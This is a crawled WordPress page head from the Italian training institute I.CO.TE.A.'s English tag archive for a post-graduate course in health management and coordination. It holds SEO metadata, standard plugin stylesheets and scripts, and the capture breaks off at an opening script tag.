

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/product-tag/post-graduate-course-in-health-management-and-coordination
body_size: 37008
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/tag-prodotto/master-gestione-coordinamento-sanitario" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product-tag/post-graduate-course-in-health-management-and-coordination" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/tag-prodotto/master-gestione-coordinamento-sanitario" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Post Graduate Course in Health Management and Coordination Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy</title>
	<link rel="canonical" href="https://www.icotea.it/en/product-tag/post-graduate-course-in-health-management-and-coordination" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Post Graduate Course in Health Management and Coordination Archivi" />
	<meta property="og:url" content="https://www.icotea.it/en/product-tag/post-graduate-course-in-health-management-and-coordination" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icotea.it/en/product-tag/post-graduate-course-in-health-management-and-coordination","url":"https://www.icotea.it/en/product-tag/post-graduate-course-in-health-management-and-coordination","name":"Post Graduate Course in Health Management and Coordination Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","isPartOf":{"@id":"https://www.icotea.it/en#website"},"breadcrumb":{"@id":"https://www.icotea.it/en/product-tag/post-graduate-course-in-health-management-and-coordination#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/product-tag/post-graduate-course-in-health-management-and-coordination#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"Post Graduate Course in Health Management and Coordination"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Post Graduate Course in Health Management and Coordination Tag Feed" href="https://www.icotea.it/en/product-tag/post-graduate-course-in-health-management-and-coordination/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
